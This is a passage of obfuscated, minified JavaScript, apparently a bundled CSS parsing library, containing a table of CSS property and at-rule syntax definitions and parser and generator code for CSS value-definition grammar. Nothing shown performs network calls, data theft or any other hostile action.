th':zN(0xf61),'-webkit-box-reflect':zN(0x455),'-webkit-line-clamp':zN(0x701),'-webkit-mask':zN(0x1b9),'-webkit-mask-attachment':zN(0xf25),'-webkit-mask-clip':zN(0x7e6),'-webkit-mask-composite':zN(0x6b1),'-webkit-mask-image':zN(0x7be),'-webkit-mask-origin':zN(0x2c2),'-webkit-mask-position':zN(0x697),'-webkit-mask-position-x':zN(0xc74),'-webkit-mask-position-y':zN(0xd42),'-webkit-mask-repeat':zN(0x453),'-webkit-mask-repeat-x':zN(0x527),'-webkit-mask-repeat-y':zN(0x527),'-webkit-mask-size':zN(0x789),'-webkit-overflow-scrolling':zN(0x1d6),'-webkit-tap-highlight-color':zN(0xa84),'-webkit-text-fill-color':zN(0xa84),'-webkit-text-stroke':zN(0xd85),'-webkit-text-stroke-color':zN(0xa84),'-webkit-text-stroke-width':zN(0x9ce),'-webkit-touch-callout':zN(0x8d0),'-webkit-user-modify':zN(0x254),'accent-color':zN(0xdc8),'align-content':zN(0x6ce),'align-items':zN(0xe52),'align-self':zN(0xbe),'align-tracks':zN(0xfbd),'all':zN(0xa87),'anchor-name':zN(0x780),'anchor-scope':zN(0x99f),'animation':zN(0x94f),'animation-composition':zN(0x6b2),'animation-delay':zN(0xa1e),'animation-direction':zN(0x45b),'animation-duration':zN(0xa1e),'animation-fill-mode':zN(0x447),'animation-iteration-count':zN(0xd88),'animation-name':zN(0x9d3),'animation-play-state':zN(0x926),'animation-range':zN(0x671),'animation-range-end':zN(0x56f),'animation-range-start':zN(0x56f),'animation-timing-function':zN(0x3ec),'animation-timeline':zN(0x593),'appearance':zN(0xca2),'aspect-ratio':zN(0x228),'azimuth':zN(0x83a),'backdrop-filter':zN(0x2b4),'backface-visibility':zN(0x8db),'background':zN(0x663),'background-attachment':zN(0xf25),'background-blend-mode':zN(0x4ec),'background-clip':zN(0x102e),'background-color':zN(0xa84),'background-image':zN(0x4b8),'background-origin':zN(0xf07),'background-position':zN(0xb6),'background-position-x':zN(0x214),'background-position-y':zN(0x89f),'background-repeat':zN(0x453),'background-size':zN(0x789),'block-size':zN(0x1001),'border':zN(0x113),'border-block':zN(0xc59),'border-block-color':zN(0x5f0),'border-block-style':zN(0x44c),'border-block-width':zN(0xc68),'border-block-end':zN(0xc59),'border-block-end-color':zN(0xd3),'border-block-end-style':zN(0x44c),'border-block-end-width':zN(0xc68),'border-block-start':zN(0xc59),'border-block-start-color':zN(0xd3),'border-block-start-style':zN(0x44c),'border-block-start-width':zN(0xc68),'border-bottom':zN(0x113),'border-bottom-color':zN(0xd3),'border-bottom-left-radius':zN(0x404),'border-bottom-right-radius':zN(0x404),'border-bottom-style':zN(0xf23),'border-bottom-width':zN(0x86e),'border-collapse':zN(0x51e),'border-color':zN(0x927),'border-end-end-radius':zN(0x404),'border-end-start-radius':zN(0x404),'border-image':zN(0x691),'border-image-outset':zN(0xab2),'border-image-repeat':zN(0x804),'border-image-slice':zN(0xac8),'border-image-source':zN(0xc45),'border-image-width':zN(0xc75),'border-inline':zN(0xc59),'border-inline-end':zN(0xc59),'border-inline-color':zN(0x5f0),'border-inline-style':zN(0x44c),'border-inline-width':zN(0xc68),'border-inline-end-color':zN(0xd3),'border-inline-end-style':zN(0x44c),'border-inline-end-width':zN(0xc68),'border-inline-start':zN(0xc59),'border-inline-start-color':zN(0xd3),'border-inline-start-style':zN(0x44c),'border-inline-start-width':zN(0xc68),'border-left':zN(0x113),'border-left-color':zN(0xa84),'border-left-style':zN(0xf23),'border-left-width':zN(0x86e),'border-radius':zN(0xdda),'border-right':zN(0x113),'border-right-color':zN(0xa84),'border-right-style':zN(0xf23),'border-right-width':zN(0x86e),'border-spacing':zN(0x515),'border-start-end-radius':zN(0x404),'border-start-start-radius':zN(0x404),'border-style':zN(0x67e),'border-top':zN(0x113),'border-top-color':zN(0xa84),'border-top-left-radius':zN(0x404),'border-top-right-radius':zN(0x404),'border-top-style':zN(0xf23),'border-top-width':zN(0x86e),'border-width':zN(0xe78),'bottom':zN(0xb12),'box-align':zN(0xe42),'box-decoration-break':zN(0xa9e),'box-direction':zN(0x514),'box-flex':zN(0x440),'box-flex-group':zN(0x207),'box-lines':zN(0x266),'box-ordinal-group':zN(0x207),'box-orient':zN(0x787),'box-pack':zN(0xaf0),'box-shadow':zN(0xfca),'box-sizing':zN(0x939),'break-after':zN(0x377),'break-before':zN(0x377),'break-inside':zN(0x33d),'caption-side':zN(0x70f),'caret':zN(0x72b),'caret-color':zN(0xdc8),'caret-shape':zN(0x866),'clear':zN(0x2ff),'clip':zN(0x762),'clip-path':zN(0x1bd),'clip-rule':zN(0xcff),'color':zN(0xa84),'color-interpolation-filters':zN(0x49b),'color-scheme':zN(0xf56),'column-count':zN(0xddd),'column-fill':zN(0x3d3),'column-gap':zN(0xfac),'column-rule':zN(0x3e3),'column-rule-color':zN(0xa84),'column-rule-style':zN(0xf14),'column-rule-width':zN(0xf61),'column-span':zN(0x678),'column-width':zN(0x2ac),'columns':zN(0x4a5),'contain':zN(0x81b),'contain-intrinsic-size':zN(0x17b),'contain-intrinsic-block-size':zN(0xc23),'contain-intrinsic-height':zN(0xc23),'contain-intrinsic-inline-size':zN(0xc23),'contain-intrinsic-width':zN(0xc23),'container':zN(0xc13),'container-name':zN(0x730),'container-type':zN(0x93b),'content':zN(0x103),'content-visibility':zN(0x385),'counter-increment':zN(0xd6a),'counter-reset':zN(0x100e),'counter-set':zN(0xd6a),'cursor':zN(0xe75),'d':zN(0x8bf),'cx':zN(0x8eb),'cy':zN(0x8eb),'direction':zN(0xa0e),'display':zN(0x58e),'dominant-baseline':zN(0x412),'empty-cells':zN(0x4f0),'field-sizing':zN(0xd7e),'fill':zN(0xa4b),'fill-opacity':zN(0xecb),'fill-rule':zN(0xcff),'filter':zN(0xbe0),'flex':zN(0x433),'flex-basis':zN(0xe5d),'flex-direction':zN(0xa1a),'flex-flow':zN(0x35b),'flex-grow':zN(0x440),'flex-shrink':zN(0x440),'flex-wrap':zN(0xd20),'float':zN(0xa50),'font':zN(0x52d),'font-family':zN(0x60c),'font-feature-settings':zN(0x236),'font-kerning':zN(0xe9c),'font-language-override':zN(0x573),'font-optical-sizing':zN(0xff4),'font-palette':zN(0x2a8),'font-variation-settings':zN(0x676),'font-size':zN(0xca1),'font-size-adjust':zN(0xbf5),'font-smooth':zN(0x4a1),'font-stretch':zN(0xa8c),'font-style':zN(0x5ff),'font-synthesis':zN(0xf74),'font-synthesis-position':zN(0xff4),'font-synthesis-small-caps':zN(0xff4),'font-synthesis-style':zN(0xff4),'font-synthesis-weight':zN(0xff4),'font-variant':zN(0xa09),'font-variant-alternates':zN(0x52f),'font-variant-caps':zN(0xa20),'font-variant-east-asian':zN(0xa00),'font-variant-emoji':zN(0xdcb),'font-variant-ligatures':zN(0xf7e),'font-variant-numeric':zN(0x268),'font-variant-position':zN(0x336),'font-weight':zN(0x518),'forced-color-adjust':zN(0x666),'gap':zN(0xfff),'grid':zN(0xb58),'grid-area':zN(0xdd3),'grid-auto-columns':zN(0x6fd),'grid-auto-flow':zN(0x656),'grid-auto-rows':zN(0x6fd),'grid-column':zN(0xc0f),'grid-column-end':zN(0x92b),'grid-column-gap':zN(0x374),'grid-column-start':zN(0x92b),'grid-gap':zN(0x994),'grid-row':zN(0xc0f),'grid-row-end':zN(0x92b),'grid-row-gap':zN(0x374),'grid-row-start':zN(0x92b),'grid-template':zN(0x72c),'grid-template-areas':zN(0xe85),'grid-template-columns':zN(0xdec),'grid-template-rows':zN(0xdec),'hanging-punctuation':zN(0x49d),'height':zN(0x548),'hyphenate-character':zN(0xfa4),'hyphenate-limit-chars':zN(0x499),'hyphens':zN(0xc01),'image-orientation':zN(0x5a8),'image-rendering':zN(0xb96),'image-resolution':zN(0x893),'ime-mode':zN(0x9ad),'initial-letter':zN(0xb73),'initial-letter-align':zN(0x738),'inline-size':zN(0x1001),'input-security':zN(0xff4),'inset':zN(0x70a),'inset-block':zN(0xce0),'inset-block-end':zN(0xb99),'inset-block-start':zN(0xb99),'inset-inline':zN(0xce0),'inset-inline-end':zN(0xb99),'inset-inline-start':zN(0xb99),'interpolate-size':zN(0x102c),'isolation':zN(0x660),'justify-content':zN(0x315),'justify-items':zN(0x835),'justify-self':zN(0x430),'justify-tracks':zN(0x58c),'left':zN(0xb12),'letter-spacing':zN(0xfac),'line-break':zN(0x168),'line-clamp':zN(0x701),'line-height':zN(0xe58),'line-height-step':zN(0x9ce),'list-style':zN(0xb32),'list-style-image':zN(0xd04),'list-style-position':zN(0xcb1),'list-style-type':zN(0xea1),'margin':zN(0xf5),'margin-block':zN(0x991),'margin-block-end':zN(0x4a3),'margin-block-start':zN(0x4a3),'margin-bottom':zN(0xb12),'margin-inline':zN(0x991),'margin-inline-end':zN(0x4a3),'margin-inline-start':zN(0x4a3),'margin-left':zN(0xb12),'margin-right':zN(0xb12),'margin-top':zN(0xb12),'margin-trim':zN(0x9f2),'marker':zN(0xc36),'marker-end':zN(0xc36),'marker-mid':zN(0xc36),'marker-start':zN(0xc36),'mask':zN(0x9c1),'mask-border':zN(0x89d),'mask-border-mode':zN(0x571),'mask-border-outset':zN(0xab2),'mask-border-repeat':zN(0x804),'mask-border-slice':zN(0xb9d),'mask-border-source':zN(0xc45),'mask-border-width':zN(0xc75),'mask-clip':zN(0xe49),'mask-composite':zN(0xd78),'mask-image':zN(0x7be),'mask-mode':zN(0x52a),'mask-origin':zN(0x6b6),'mask-position':zN(0x697),'mask-repeat':zN(0x453),'mask-size':zN(0x789),'mask-type':zN(0x571),'masonry-auto-flow':zN(0x785),'math-depth':zN(0xab1),'math-shift':zN(0xa82),'math-style':zN(0xa82),'max-block-size':zN(0xf0c),'max-height':zN(0x8b9),'max-inline-size':zN(0xf0c),'max-lines':zN(0x701),'max-width':zN(0x8b9),'min-block-size':zN(0x628),'min-height':zN(0x548),'min-inline-size':zN(0x628),'min-width':zN(0x548),'mix-blend-mode':zN(0x664),'object-fit':zN(0xfa0),'object-position':zN(0x7ca),'offset':zN(0x4c7),'offset-anchor':zN(0xff7),'offset-distance':zN(0x374),'offset-path':zN(0x5a6),'offset-position':zN(0x246),'offset-rotate':zN(0xe0),'opacity':zN(0x75e),'order':zN(0x207),'orphans':zN(0x207),'outline':zN(0x35e),'outline-color':zN(0xdc8),'outline-offset':zN(0x9ce),'outline-style':zN(0xd4b),'outline-width':zN(0x86e),'overflow':zN(0x115),'overflow-anchor':zN(0xff4),'overflow-block':zN(0x595),'overflow-clip-box':zN(0x555),'overflow-clip-margin':zN(0xc3),'overflow-inline':zN(0x595),'overflow-wrap':zN(0x3e2),'overflow-x':zN(0x595),'overflow-y':zN(0x595),'overlay':zN(0xaa9),'overscroll-behavior':zN(0x9d5),'overscroll-behavior-block':zN(0xc7b),'overscroll-behavior-inline':zN(0xc7b),'overscroll-behavior-x':zN(0xc7b),'overscroll-behavior-y':zN(0xc7b),'padding':zN(0x1b4),'padding-block':zN(0x43b),'padding-block-end':zN(0x39b),'padding-block-start':zN(0x39b),'padding-bottom':zN(0x8eb),'padding-inline':zN(0x43b),'padding-inline-end':zN(0x39b),'padding-inline-start':zN(0x39b),'padding-left':zN(0x8eb),'padding-right':zN(0x8eb),'padding-top':zN(0x8eb),'page':zN(0x198),'page-break-after':zN(0x406),'page-break-before':zN(0x406),'page-break-inside':zN(0xf4b),'paint-order':zN(0x23f),'perspective':zN(0xdb5),'perspective-origin':zN(0x7ca),'place-content':zN(0xa89),'place-items':zN(0x7dc),'place-self':zN(0xa6d),'pointer-events':zN(0x1a8),'position':zN(0x4e5),'position-anchor':zN(0x457),'position-area':zN(0x26d),'position-try':zN(0x93a),'position-try-fallbacks':zN(0xa9c),'position-try-order':zN(0xb36),'position-visibility':zN(0x7d0),'print-color-adjust':zN(0x13c),'quotes':zN(0x32e),'r':zN(0x8eb),'resize':zN(0xf00),'right':zN(0xb12),'rotate':zN(0x792),'row-gap':zN(0xfac),'ruby-align':zN(0xf60),'ruby-merge':zN(0x102a),'ruby-position':zN(0x44d),'rx':zN(0x8eb),'ry':zN(0x8eb),'scale':zN(0x583),'scrollbar-color':zN(0x6c0),'scrollbar-gutter':zN(0xbba),'scrollbar-width':zN(0xb4e),'scroll-behavior':zN(0x101e),'scroll-margin':zN(0x8ab),'scroll-margin-block':zN(0x90c),'scroll-margin-block-start':zN(0x9ce),'scroll-margin-block-end':zN(0x9ce),'scroll-margin-bottom':zN(0x9ce),'scroll-margin-inline':zN(0x90c),'scroll-margin-inline-start':zN(0x9ce),'scroll-margin-inline-end':zN(0x9ce),'scroll-margin-left':zN(0x9ce),'scroll-margin-right':zN(0x9ce),'scroll-margin-top':zN(0x9ce),'scroll-padding':zN(0x6ff),'scroll-padding-block':zN(0x82c),'scroll-padding-block-start':zN(0x4a4),'scroll-padding-block-end':zN(0x4a4),'scroll-padding-bottom':zN(0x4a4),'scroll-padding-inline':zN(0x82c),'scroll-padding-inline-start':zN(0x4a4),'scroll-padding-inline-end':zN(0x4a4),'scroll-padding-left':zN(0x4a4),'scroll-padding-right':zN(0x4a4),'scroll-padding-top':zN(0x4a4),'scroll-snap-align':zN(0xc55),'scroll-snap-coordinate':zN(0x859),'scroll-snap-destination':zN(0x7ca),'scroll-snap-points-x':zN(0xf64),'scroll-snap-points-y':zN(0xf64),'scroll-snap-stop':zN(0xbc9),'scroll-snap-type':zN(0x196),'scroll-snap-type-x':zN(0xa1d),'scroll-snap-type-y':zN(0xa1d),'scroll-timeline':zN(0xe06),'scroll-timeline-axis':zN(0xee8),'scroll-timeline-name':zN(0x19d),'shape-image-threshold':zN(0x75e),'shape-margin':zN(0x374),'shape-outside':zN(0x38c),'shape-rendering':zN(0x511),'stroke':zN(0xa4b),'stroke-dasharray':zN(0x840),'stroke-dashoffset':zN(0xb57),'stroke-linecap':zN(0x227),'stroke-linejoin':zN(0x144),'stroke-miterlimit':zN(0xf87),'stroke-opacity':zN(0x27e),'stroke-width':zN(0xb57),'tab-size':zN(0x921),'table-layout':zN(0x9bc),'text-align':zN(0xefe),'text-align-last':zN(0x314),'text-anchor':zN(0x53b),'text-combine-upright':zN(0xcdf),'text-decoration':zN(0xdf3),'text-decoration-color':zN(0xa84),'text-decoration-line':zN(0xd84),'text-decoration-skip':zN(0xf31),'text-decoration-skip-ink':zN(0x1f0),'text-decoration-style':zN(0xb40),'text-decoration-thickness':zN(0x692),'text-emphasis':zN(0x44b),'text-emphasis-color':zN(0xa84),'text-emphasis-position':zN(0x968),'text-emphasis-style':zN(0x7a5),'text-indent':zN(0x73c),'text-justify':zN(0x16b),'text-orientation':zN(0xf65),'text-overflow':zN(0x8b6),'text-rendering':zN(0x553),'text-shadow':zN(0x1bb),'text-size-adjust':zN(0x2fa),'text-spacing-trim':zN(0x197),'text-transform':zN(0xc24),'text-underline-offset':zN(0x5d4),'text-underline-position':zN(0xdf7),'text-wrap':zN(0x673),'text-wrap-mode':zN(0x288),'text-wrap-style':zN(0xb22),'timeline-scope':zN(0x780),'top':zN(0xb12),'touch-action':zN(0x729),'transform':zN(0x390),'transform-box':zN(0x87f),'transform-origin':zN(0x924),'transform-style':zN(0xb93),'transition':zN(0xe70),'transition-behavior':zN(0xaa3),'transition-delay':zN(0xa1e),'transition-duration':zN(0xa1e),'transition-property':zN(0x480),'transition-timing-function':zN(0x3ec),'translate':zN(0xb6d),'unicode-bidi':zN(0x2d2),'user-select':zN(0x36b),'vector-effect':zN(0x9cc),'vertical-align':zN(0x2e0),'view-timeline':zN(0x116),'view-timeline-axis':zN(0xee8),'view-timeline-inset':zN(0x84b),'view-timeline-name':zN(0x780),'view-transition-name':zN(0x1f1),'visibility':zN(0x27b),'white-space':zN(0x5ad),'white-space-collapse':zN(0xbda),'widows':zN(0x207),'width':zN(0x548),'will-change':zN(0x1005),'word-break':zN(0xb70),'word-spacing':zN(0x9e4),'word-wrap':zN(0x49e),'writing-mode':zN(0x7e8),'x':zN(0x8eb),'y':zN(0x8eb),'z-index':zN(0xe62),'zoom':zN(0x85e),'-moz-background-clip':zN(0x7eb),'-moz-border-radius-bottomleft':zN(0xa1f),'-moz-border-radius-bottomright':zN(0x45a),'-moz-border-radius-topleft':zN(0xe00),'-moz-border-radius-topright':zN(0x45a),'-moz-control-character-visibility':zN(0x8db),'-moz-osx-font-smoothing':zN(0x78f),'-moz-user-select':zN(0xf83),'-ms-flex-align':zN(0xc52),'-ms-flex-item-align':zN(0x3de),'-ms-flex-line-pack':zN(0x3ca),'-ms-flex-negative':zN(0xad0),'-ms-flex-pack':zN(0x517),'-ms-flex-order':zN(0x207),'-ms-flex-positive':zN(0x9f3),'-ms-flex-preferred-size':zN(0x621),'-ms-interpolation-mode':zN(0xd55),'-ms-grid-column-align':zN(0x9aa),'-ms-grid-row-align':zN(0x9aa),'-ms-hyphenate-limit-last':zN(0xfe6),'-webkit-background-clip':zN(0x7e6),'-webkit-column-break-after':zN(0xe7f),'-webkit-column-break-before':zN(0xe7f),'-webkit-column-break-inside':zN(0xe7f),'-webkit-font-smoothing':zN(0x9f7),'-webkit-mask-box-image':zN(0x8de),'-webkit-print-color-adjust':zN(0x13c),'-webkit-text-security':zN(0x6c8),'-webkit-user-drag':zN(0xc83),'-webkit-user-select':zN(0x610),'alignment-baseline':zN(0x558),'baseline-shift':zN(0x4ab),'behavior':zN(0x472),'cue':zN(0x64a),'cue-after':zN(0x12d),'cue-before':zN(0x12d),'glyph-orientation-horizontal':zN(0x537),'glyph-orientation-vertical':zN(0x537),'kerning':zN(0x9ed),'pause':zN(0x6d8),'pause-after':zN(0x14e),'pause-before':zN(0x14e),'rest':zN(0x873),'rest-after':zN(0x14e),'rest-before':zN(0x14e),'src':zN(0xf8e),'speak':zN(0x8ed),'speak-as':zN(0x3f4),'unicode-range':zN(0x19c),'voice-balance':zN(0xadd),'voice-duration':zN(0xd4c),'voice-family':zN(0x267),'voice-pitch':zN(0xd83),'voice-range':zN(0xd83),'voice-rate':zN(0x1019),'voice-stress':zN(0xa43),'voice-volume':zN(0xe3e),'white-space-trim':zN(0x9bd)},'atrules':{'charset':{'prelude':zN(0x801),'descriptors':null},'counter-style':{'prelude':zN(0xa73),'descriptors':{'additive-symbols':zN(0xba3),'fallback':zN(0xa73),'negative':zN(0xff),'pad':zN(0x18c),'prefix':zN(0x6b5),'range':zN(0xfc3),'speak-as':zN(0xb50),'suffix':zN(0x6b5),'symbols':zN(0x55a),'system':zN(0x812)}},'document':{'prelude':zN(0x5f9),'descriptors':null},'font-palette-values':{'prelude':zN(0x48a),'descriptors':{'base-palette':zN(0xcfd),'font-family':zN(0x49f),'override-colors':zN(0xedd)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':zN(0x177),'descent-override':zN(0x177),'font-display':zN(0xdcc),'font-family':zN(0x2da),'font-feature-settings':zN(0x236),'font-variation-settings':zN(0x676),'font-stretch':zN(0x7da),'font-style':zN(0x36c),'font-weight':zN(0xf48),'line-gap-override':zN(0x177),'size-adjust':zN(0xd00),'src':zN(0xf8e),'unicode-range':zN(0x19c)}},'font-feature-values':{'prelude':zN(0x49f),'descriptors':null},'import':{'prelude':zN(0x1b7),'descriptors':null},'keyframes':{'prelude':zN(0xd77),'descriptors':null},'layer':{'prelude':zN(0x8dc),'descriptors':null},'media':{'prelude':zN(0xd05),'descriptors':null},'namespace':{'prelude':zN(0x1fd),'descriptors':null},'page':{'prelude':zN(0xecf),'descriptors':{'bleed':zN(0x355),'marks':zN(0x7ad),'page-orientation':zN(0x773),'size':zN(0xed3)}},'position-try':{'prelude':zN(0x48a),'descriptors':{'top':zN(0xb99),'left':zN(0xd3e),'bottom':zN(0x9b5),'right':zN(0x354),'inset-block-start':zN(0xd80),'inset-block-end':zN(0x398),'inset-inline-start':zN(0x151),'inset-inline-end':zN(0x160),'inset-block':zN(0xeb2),'inset-inline':zN(0xad5),'inset':zN(0xf93),'margin-top':zN(0xade),'margin-left':zN(0x4a3),'margin-bottom':zN(0x257),'margin-right':zN(0x4da),'margin-block-start':zN(0x689),'margin-block-end':zN(0xe2a),'margin-inline-start':zN(0x59e),'margin-inline-end':zN(0x491),'margin':zN(0xda3),'margin-block':zN(0xe97),'margin-inline':zN(0xdbe),'width':zN(0x1001),'height':zN(0xbb6),'min-width':zN(0x628),'min-height':zN(0xbf7),'max-width':zN(0xf0c),'max-height':zN(0xbf6),'block-size':zN(0xeef),'inline-size':zN(0xa18),'min-block-size':zN(0x8ee),'min-inline-size':zN(0xb68),'max-block-size':zN(0x18e),'max-inline-size':zN(0x58f),'align-self':zN(0x71d),'justify-self':zN(0x9ef)}},'property':{'prelude':zN(0x501),'descriptors':{'syntax':zN(0x801),'inherits':zN(0x476),'initial-value':zN(0x331)}},'scope':{'prelude':zN(0xdb3),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':zN(0xdc5),'descriptors':null},'container':{'prelude':zN(0xb4d),'descriptors':null},'nest':{'prelude':zN(0x37b),'descriptors':null}}};},0x2043:(O,E,i)=>{'use strict';i['d'](E,{'L':()=>R});var Y=i(0x1aa);function R(z){return{'fromPlainObject':L=>(z(L,{'enter'(c){const zr=a2q;c[zr(0x409)]&&c[zr(0x409)]instanceof Y['B']==0x0&&(c[zr(0x409)]=new Y['B']()[zr(0xc09)](c[zr(0x409)]));}}),L),'toPlainObject':L=>(z(L,{'leave'(c){const zo=a2q;c[zo(0x409)]&&c[zo(0x409)]instanceof Y['B']&&(c[zo(0x409)]=c[zo(0x409)][zo(0x42a)]());}}),L)};}},0x1995:(O,E,i)=>{'use strict';i['d'](E,{'u':()=>R});var Y=i(0x192b);function R(z,L,c){const zs=a2q;return Object[zs(0x4b2)]((0x0,Y['a'])(zs(0x366),z),{'input':L,'offset':c,'rawMessage':z,'message':z+zs(0xf9)+L+zs(0x7f1)+new Array((c||L[zs(0x841)])+0x1)[zs(0xd7b)]('-')+'^'});}},0x24ff:(O,E,Y)=>{'use strict';function R(c){return c;}function z(c,x,T,h){const zK=a2q;let p;switch(c[zK(0xafb)]){case zK(0xd07):p=function(A,I,u,d){const ze=zK,U='\x20'===A[ze(0x82b)]||d?A[ze(0x82b)]:'\x20'+A[ze(0x82b)]+'\x20',X=A[ze(0x21e)][ze(0x8d2)](M=>z(M,I,u,d))[ze(0xd7b)](U);return A[ze(0xcfb)]||u?(d||','===X[0x0]?'[':'[\x20')+X+(d?']':'\x20]'):X;}(c,x,T,h)+(c[zK(0x396)]?'!':'');break;case zK(0x468):return z(c[zK(0x352)],x,T,h)+x(function(A){const {min:I,max:a,comma:u}=A;return 0x0===I&&0x0===a?u?'#?':'*':0x0===I&&0x1===a?'?':0x1===I&&0x0===a?u?'#':'+':0x1===I&&0x1===a?'':(u?'#':'')+(I===a?'{'+I+'}':'{'+I+','+(0x0!==a?a:'')+'}');}(c),c);case zK(0x718):p=zK(0xc2d)+z(c[zK(0x352)],x,T,h)+']>';break;case zK(0x3cd):p='<'+c[zK(0xae7)]+(c[zK(0xf84)]?x(function(A){const zn=zK;if(zn(0x973)===A[zn(0xafb)])return'\x20['+(null===A[zn(0xfa7)]?'-∞':A[zn(0xfa7)])+','+(null===A[zn(0x79d)]?'∞':A[zn(0x79d)])+']';throw new Error(zn(0x791)+A[zn(0xafb)]+'`');}(c[zK(0xf84)]),c[zK(0xf84)]):'')+'>';break;case zK(0x279):p='<\x27'+c[zK(0xae7)]+'\x27>';break;case zK(0xdb7):p=c[zK(0xae7)];break;case zK(0x8fe):p='@'+c[zK(0xae7)];break;case zK(0x872):p=c[zK(0xae7)]+'(';break;case zK(0x822):case zK(0x696):p=c[zK(0xae2)];break;case zK(0x1026):p=',';break;default:throw new Error(zK(0x791)+c[zK(0xafb)]+'`');}return x(p,c);}function L(c,x){const zP=a2q;let T=R,h=!0x1,p=!0x1;return zP(0xf63)==typeof x?T=x:x&&(h=Boolean(x[zP(0x719)]),p=Boolean(x[zP(0x100a)]),zP(0xf63)==typeof x[zP(0xba7)]&&(T=x[zP(0xba7)])),z(c,T,h,p);}Y['d'](E,{'c':()=>L});},0x268e:(O,E,Y)=>{'use strict';Y['d'](E,{'GG':()=>L['G'],'cM':()=>R['c'],'qg':()=>z['q']});var R=Y(0x24ff),z=Y(0x7fd),L=Y(0x1be5);},0x7fd:(O,Y,z)=>{'use strict';z['d'](Y,{'q':()=>jT});var X=z(0x924);const K=0x9,H=0xa,V=0xc,J=0xd,D=0x20,G=0x21,Q=0x23,F=0x26,Z=0x27,j0=0x28,j1=0x29,j2=0x2a,j3=0x2b,j4=0x2c,j5=0x2d,j6=0x3c,j7=0x3e,j8=0x3f,j9=0x40,jj=0x5b,jq=0x5d,jB=0x7b,jv=0x7c,jO=0x7d,jE=0x221e,ji={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function jY(jh){const zH=a2q;let jp=null,jA=null;return jh[zH(0x88e)](jB),jh[zH(0xa7e)](),jp=jh[zH(0xf21)](jh),jh[zH(0xa7e)](),jh[zH(0x76f)]()===j4?(jh[zH(0x567)]++,jh[zH(0xa7e)](),jh[zH(0x76f)]()!==jO&&(jA=jh[zH(0xf21)](jh),jh[zH(0xa7e)]())):jA=jp,jh[zH(0x88e)](jO),{'min':Number(jp),'max':jA?Number(jA):0x0};}function jR(jh,jp){const zk=a2q,jA=function(jI){const zb=a2q;let ja=null,jt=!0x1;switch(jI[zb(0x76f)]()){case j2:jI[zb(0x567)]++,ja={'min':0x0,'max':0x0};break;case j3:jI[zb(0x567)]++,ja={'min':0x1,'max':0x0};break;case j8:jI[zb(0x567)]++,ja={'min':0x0,'max':0x1};break;case Q:jI[zb(0x567)]++,jt=!0x0,jI[zb(0x76f)]()===jB?ja=jY(jI):jI[zb(0x76f)]()===j8?(jI[zb(0x567)]++,ja={'min':0x0,'max':0x0}):ja={'min':0x1,'max':0x0};break;case jB:ja=jY(jI);break;default:return null;}return{'type':zb(0x468),'comma':jt,'min':ja[zb(0xfa7)],'max':ja[zb(0x79d)],'term':null};}(jh);return null!==jA?(jA[zk(0x352)]=jp,jh[zk(0x76f)]()===Q&&jh[zk(0x8e4)](jh[zk(0x567)]-0x1)===j3?jR(jh,jA):jA):jp;}function jz(jh){const zV=a2q,jp=jh[zV(0xbe5)]();return''===jp?null:jR(jh,{'type':zV(0x696),'value':jp});}function jL(jh,jp){const zJ=a2q;function jA(ja,jt){const zS=a2q;return{'type':zS(0xd07),'terms':ja,'combinator':jt,'disallowEmpty':!0x1,'explicit':!0x1};}let jI;for(jp=Object[zJ(0xc76)](jp)[zJ(0x10b)]((ja,jt)=>ji[ja]-ji[jt]);jp[zJ(0x841)]>0x0;){jI=jp[zJ(0x473)]();let ja=0x0,jt=0x0;for(;ja<jh[zJ(0x841)];ja++){const ju=jh[ja];zJ(0xea3)===ju[zJ(0xafb)]&&(ju[zJ(0xae2)]===jI?(-0x1===jt&&(jt=ja-0x1),jh[zJ(0x441)](ja,0x1),ja--):(-0x1!==jt&&ja-jt>0x1&&(jh[zJ(0x441)](jt,ja-jt,jA(jh[zJ(0x460)](jt,ja),jI)),ja=jt+0x1),jt=-0x1));}-0x1!==jt&&jp[zJ(0x841)]&&jh[zJ(0x441)](jt,ja-jt,jA(jh[zJ(0x460)](jt,ja),jI));}return jI;}function jc(jh,jp){const zw=a2q,jA=Object[zw(0xc6)](null),jI=[];let ja,jt=null,ju=jh[zw(0x567)];for(;jh[zw(0x76f)]()!==jp&&(ja=jx(jh,jp));)zw(0xac5)!==ja[zw(0xafb)]&&(zw(0xea3)===ja[zw(0xafb)]?(null!==jt&&zw(0xea3)!==jt[zw(0xafb)]||(jh[zw(0x567)]=ju,jh[zw(0xcc9)](zw(0x7bd))),jA[ja[zw(0xae2)]]=!0x0):null!==jt&&zw(0xea3)!==jt[zw(0xafb)]&&(jA['\x20']=!0x0,jI[zw(0xebd)]({'type':zw(0xea3),'value':'\x20'})),jI[zw(0xebd)](ja),jt=ja,ju=jh[zw(0x567)]);return null!==jt&&zw(0xea3)===jt[zw(0xafb)]&&(jh[zw(0x567)]-=ju,jh[zw(0xcc9)](zw(0x7bd))),{'type':zw(0xd07),'terms':jI,'combinator':jL(jI,jA)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function jx(jh,jp){const zD=a2q;let jA=jh[zD(0x76f)]();switch(jA){case jq:break;case jj:return jR(jh,function(jI,ja){const zG=zD;let jt;return jI[zG(0x88e)](jj),jt=jc(jI,ja),jI[zG(0x88e)](jq),jt[zG(0xcfb)]=!0x0,jI[zG(0x76f)]()===G&&(jI[zG(0x567)]++,jt[zG(0x396)]=!0x0),jt;}(jh,jp));case j6:return jh[zD(0x677)]()===Z?function(jI){const zy=zD;let ja;return jI[zy(0x88e)](j6),jI[zy(0x88e)](Z),ja=jI[zy(0x907)](),jI[zy(0x88e)](Z),jI[zy(0x88e)](j7),jR(jI,{'type':zy(0x279),'name':ja});}(jh):function(jI){const zQ=zD;let ja,jt=null;if(jI[zQ(0x88e)](j6),ja=jI[zQ(0x907)](),zQ(0x1029)===ja){jI[zQ(0x88e)](jj);const ju=jc(jI,jq);return jI[zQ(0x88e)](jq),jI[zQ(0x88e)](j7),jR(jI,{'type':zQ(0x718),'term':0x1===ju[zQ(0x21e)][zQ(0x841)]?ju[zQ(0x21e)][0x0]:ju});}return jI[zQ(0x76f)]()===j0&&jI[zQ(0x677)]()===j1&&(jI[zQ(0x567)]+=0x2,ja+='()'),jI[zQ(0x8e4)](jI[zQ(0xf6e)](jI[zQ(0x567)]))===jj&&(jI[zQ(0xa7e)](),jt=function(jd){const zC=zQ;let jU=null,jX=null,jM=0x1;return 